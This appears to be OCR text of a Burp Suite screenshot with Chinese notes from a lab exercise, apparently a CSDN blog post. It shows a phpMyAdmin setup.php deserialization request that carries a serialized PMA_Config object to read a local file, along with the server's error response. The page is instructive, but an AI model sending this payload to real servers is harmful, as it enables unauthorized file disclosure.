 日常翻车
Burp Suite
2020.2 - Temporary Project - licensed to surferxyz
正在讲话: 小迪
58%
111K/s
6.9K/s
Burp Project Intruder Repeater Window Help
Project options User options JSON Beautifier CO2 Bypass WAF CSRF Token Tracker CSRF Batch Scan Report Generator
Dashboard Target Proxy Intruder Repeater Sequencer Comparer Extende
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.131.135:8080
Request
Raw Params Headers Hex
1 POST //scripts/setup.php HTTP/1.1
2 Host: 192.168.131.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 87
12
13 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source",s:18:"/home/xiaodi/1.txt";}
修改为18
因为后面“”里面是十八位 send
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 25 May 2020 13:32:40 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: phpMyAdmin=67VYBwC95mVbLpYNCGUz8RPjBu4; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 288
11 Connection: close
12 Content-Type: text/html
13
14 <br />
15 <b>Warning</b>: filemtime(): stat failed for /home/xiaodi/1.txt in <b>
/var/www/html/libraries/Config.class.php</b> on line <b>281</b><br />
16 <br />
17 <b>Fatal error</b>: Cannot use object of type PMA_Config as array in <b>
/var/www/html/scripts/setup.php</b> on line <b>35</b><br />
18
response之后发现不能读取这个目录
可以读取这个 路径下的
https://blog.csdn.net/erfan